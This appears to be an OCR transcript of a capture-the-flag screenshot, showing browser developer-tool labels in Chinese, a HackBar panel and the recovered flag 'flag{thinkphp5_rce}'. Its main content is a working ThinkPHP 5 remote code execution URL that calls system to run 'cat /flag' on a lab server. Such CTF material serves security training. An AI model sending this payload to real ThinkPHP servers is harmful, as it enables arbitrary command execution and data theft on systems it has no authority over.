 flag{thinkphp5_rce} flag{thinkphp5_rce}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://111.200.241.244:34302/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cat /flag
Split URL
Execute
Post data Referer User Agent Cookies Clear All